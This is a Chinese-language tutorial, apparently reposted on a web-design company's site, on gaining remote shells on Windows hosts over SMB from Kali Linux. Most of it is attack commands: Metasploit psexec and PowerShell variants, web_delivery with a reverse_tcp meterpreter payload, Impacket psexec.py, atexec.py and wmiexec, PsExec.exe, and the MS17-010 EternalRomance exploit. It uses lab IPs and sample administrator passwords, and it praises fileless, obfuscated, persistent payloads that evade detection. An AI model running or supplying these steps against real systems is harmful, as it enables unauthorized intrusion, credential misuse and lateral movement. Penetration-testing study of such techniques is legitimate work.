使用SMB端口遠(yuǎn)程連接PC的方法有哪些

這篇文章主要為大家展示了“使用SMB端口遠(yuǎn)程連接PC的方法有哪些”,內(nèi)容簡(jiǎn)而易懂,條理清晰,希望能夠幫助大家解決疑惑,下面讓小編帶領(lǐng)大家一起研究并學(xué)習(xí)一下“使用SMB端口遠(yuǎn)程連接PC的方法有哪些”這篇文章吧。

創(chuàng)新互聯(lián)于2013年開(kāi)始,先為海拉爾等服務(wù)建站,海拉爾等地企業(yè),進(jìn)行企業(yè)商務(wù)咨詢(xún)服務(wù)。為海拉爾企業(yè)網(wǎng)站制作PC+手機(jī)+微官網(wǎng)三網(wǎng)同步一站式服務(wù)解決您的所有建站問(wèn)題。

研究設(shè)備

目標(biāo)主機(jī):Windows Server 2008 R2

攻擊設(shè)備:Kali Linux



Microsoft Windows認(rèn)證用戶(hù)代碼執(zhí)行

這個(gè)模塊可以利用有效的管理員用戶(hù)名和密碼(或密碼哈希)來(lái)執(zhí)行一個(gè)任意Payload,這個(gè)模塊跟SysInternals提供的“psexec”實(shí)用工具非常類(lèi)似,而且該模塊現(xiàn)在還可以在攻擊完成之后自動(dòng)清理痕跡。這款工具所創(chuàng)建的服務(wù)使用的是隨機(jī)選擇的用戶(hù)名及相關(guān)描述。

msf > useexploit/windows/smb/psexecmsf exploitwindows/smb/psexec) > set rhost 192.168.1.104msf exploit(windows/smb/psexec)> set smbuser administratormsf exploit(windows/smb/psexec)> set smbpass Ignite@123msf exploit(windows/smb/psexec)> exploit

備注:

rhost–> 目標(biāo)PC的IP地址smbuser–> 用戶(hù)名smbpass–> 密碼

運(yùn)行了上述命令之后,你將會(huì)拿到目標(biāo)PC的meterpreter會(huì)話(huà),接下來(lái)你就可以訪問(wèn)目標(biāo)系統(tǒng)內(nèi)的資源了。



Microsoft Windows認(rèn)證Powershell命令執(zhí)行

這個(gè)模塊可以使用有效的管理員用戶(hù)名和密碼來(lái)執(zhí)行Powershell Payload,這里使用的技術(shù)跟“psexec”所使用的技術(shù)相似。Payload采用了base64編碼,可以使用-encoded命令選項(xiàng)來(lái)從命令行界面執(zhí)行。這種方法不會(huì)把Payload寫(xiě)入到目標(biāo)設(shè)備的磁盤(pán)中,而且每次生成的Payload都是唯一的,這樣更加不容易被基于簽名的檢測(cè)方案檢測(cè)到。為了實(shí)現(xiàn)持久化感染,模塊還提供了持久化選項(xiàng)并通過(guò)while循環(huán)來(lái)不斷執(zhí)行Payload。通過(guò)分析后我們還發(fā)現(xiàn),PSH的執(zhí)行還加入了延遲和混淆技術(shù)來(lái)躲避檢測(cè)。為了避免彈出交互式進(jìn)程通知(可能會(huì)引起用戶(hù)的懷疑),psh Payload的大小減少了很多,并且封裝在一個(gè)Powershell調(diào)用中(完全隱藏在窗口內(nèi))。

msf > useexploit/windows/smb/psexec_psh

msf exploit(windows/smb/psexec_psh) > setrhost 192.168.1.104

msf exploit(windows/smb/psexec_psh)> set smbuser administrator

msf exploit(windows/smb/psexec_psh)> set smbpass Ignite@123

msf exploit(windows/smb/psexec_psh)> exploit

運(yùn)行了上述命令之后,你將會(huì)拿到目標(biāo)PC的meterpreter會(huì)話(huà),接下來(lái)…





Microsoft Windows認(rèn)證管理員實(shí)用工具

這個(gè)模塊可以使用有效的管理員用戶(hù)名和密碼來(lái)在一臺(tái)或多臺(tái)主機(jī)上執(zhí)行任意命令,這個(gè)模塊是非常有用的,因?yàn)樗恍枰蚰繕?biāo)主機(jī)上傳任何的代碼。因此,在一個(gè)新的metasploit框架中,我們就可以使用Web發(fā)送模塊來(lái)獲取到惡意dll代碼,并在目標(biāo)主機(jī)上實(shí)現(xiàn)任意命令執(zhí)行。

useexploit/multi/script/web_deliverymsfexploit(multi/script/web_delivery) > set target 3msfexploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcpmsfexploit(multi/script/web_delivery) > set lhost 192.168.1.106msfexploit(multi/script/web_delivery) > exploit

復(fù)制上圖中框起來(lái)的代碼,這里面就是我們的惡意dll代碼。



msf> use auxiliary/admin/smb/psexec_commandmsfauxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.104msfauxiliary(admin/smb/psexec_command) > set smbuser administratormsfauxiliary(admin/smb/psexec_command) > set smbpass Ignite@123msfauxiliary(admin/smb/psexec_command) > set COMMAND [Paste above copied dllcode here]msfauxiliary(admin/smb/psexec_command) > exploit

當(dāng)我們運(yùn)行了psexec auxiliary模塊之后,我們將拿到擁有管理員權(quán)限的meterpreter會(huì)話(huà)。



SMB Impacket WMI Exec

這個(gè)模塊的使用方法跟psexec類(lèi)似,但是它主要通過(guò)WMI來(lái)實(shí)現(xiàn)命令執(zhí)行。

msf> use auxiliary/scanner/smb/impacket/wmiexecmsfauxiliary(scanner/smb/impacket/wmiexec) > set rhosts 192.168.1.104msfauxiliary(scanner/smb/impacket/wmiexec) > set smbuser administratormsfauxiliary(scanner/smb/impacket/wmiexec) > set smbpass Ignite@123msfauxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfomsfauxiliary(scanner/smb/impacket/wmiexec) > exploit



Impacket for Psexec.py

Psexec.py可以在遠(yuǎn)程Windows系統(tǒng)中執(zhí)行進(jìn)程、拷貝文件、處理輸出結(jié)果并回傳流數(shù)據(jù)。它可以直接在完全交互式命令控制臺(tái)中遠(yuǎn)程執(zhí)行shell命令,而且不需要安裝任何的客戶(hù)端軟件。現(xiàn)在,我們需要先從GitHub上安裝Impacket工具。首先克隆git,然后安裝Impacket,接下來(lái)運(yùn)行psexec.py來(lái)與目標(biāo)主機(jī)建立連接。

git clone https://github.com/CoreSecurity/impacket.gitcd impacket/python setup.py installcd examples語(yǔ)句:./psexec.py [[domain/] username [: password] @] [Target IP Address]



Impacket for Atexec.py

這個(gè)樣例能夠通過(guò)任務(wù)計(jì)劃服務(wù)(Task Scheduler)來(lái)在目標(biāo)主機(jī)上實(shí)現(xiàn)命令執(zhí)行,并返回命令執(zhí)行后的輸出結(jié)果。

./atexec.pySERVER/Administrator:Ignite123@192.168.1.104 systeminfo

語(yǔ)句:

/atexec.py [[domain/] username [: password] @] [Target IP Address][Command]

你可以從下圖中看到,跟服務(wù)器的遠(yuǎn)程連接已經(jīng)建立成功,命令systeminfo將會(huì)在目標(biāo)服務(wù)器上執(zhí)行,輸出結(jié)果將會(huì)直接返回到Kali的終端窗口。

PsExec.exe

PsExec.exe這款軟件可以幫助我們?cè)L問(wèn)目標(biāo)網(wǎng)絡(luò)內(nèi)的其他主機(jī),它能夠以自動(dòng)化的形式拿到遠(yuǎn)程PC的shell。

PsExec.exe下載地址:【點(diǎn)我下載】

下載后解壓文件,然后在命令行窗口輸入下列命令:

PsExec.exe\\192.168.1.104-u administrator -p Ignite@123 cmd

備注:

192.168.1.104–> 遠(yuǎn)程主機(jī)的IP地址-u–> 指定用戶(hù)名-p–> 指定密碼cmd–> 輸入命令



MS17-010 EternalRomance SMB 遠(yuǎn)程代碼執(zhí)行

測(cè)試設(shè)備:Windows 2007 旗艦版

攻擊設(shè)備:Kali Linux

這個(gè)模塊利用了SMB和MS17-010漏洞來(lái)實(shí)現(xiàn)數(shù)據(jù)的任意寫(xiě)入,并最終重寫(xiě)目標(biāo)會(huì)話(huà)的連接信息,然后將其轉(zhuǎn)換為管理員會(huì)話(huà)。

msf> use exploit/windows/smb/ms17_010_psexecmsfexploit(windows/smb/ms17_010_psexec) > set rhost 192.168.1.105msfexploit(windows/smb/ms17_010_psexec) > set smbuser rajmsfexploit(windows/smb/ms17_010_psexec) > set smbpass 123msfexploit(windows/smb/ms17_010_psexec) > exploit

以上是“使用SMB端口遠(yuǎn)程連接PC的方法有哪些”這篇文章的所有內(nèi)容,感謝各位的閱讀!相信大家都有了一定的了解,希望分享的內(nèi)容對(duì)大家有所幫助,如果還想學(xué)習(xí)更多知識(shí),歡迎關(guān)注創(chuàng)新互聯(lián)行業(yè)資訊頻道!

新聞名稱(chēng):使用SMB端口遠(yuǎn)程連接PC的方法有哪些

當(dāng)前鏈接:http://www.chinadenli.net/article6/iiigog.html

成都網(wǎng)站建設(shè)公司_創(chuàng)新互聯(lián),為您提供網(wǎng)站制作、企業(yè)建站、定制網(wǎng)站、網(wǎng)站建設(shè)、網(wǎng)站策劃、定制開(kāi)發(fā)

聲明:本網(wǎng)站發(fā)布的內(nèi)容(圖片、視頻和文字)以用戶(hù)投稿、用戶(hù)轉(zhuǎn)載內(nèi)容為主,如果涉及侵權(quán)請(qǐng)盡快告知,我們將會(huì)在第一時(shí)間刪除。文章觀點(diǎn)不代表本網(wǎng)站立場(chǎng),如需處理請(qǐng)聯(lián)系客服。電話(huà):028-86922220;郵箱:631063699@qq.com。內(nèi)容未經(jīng)允許不得轉(zhuǎn)載,或轉(zhuǎn)載時(shí)需注明來(lái)源: 創(chuàng)新互聯(lián)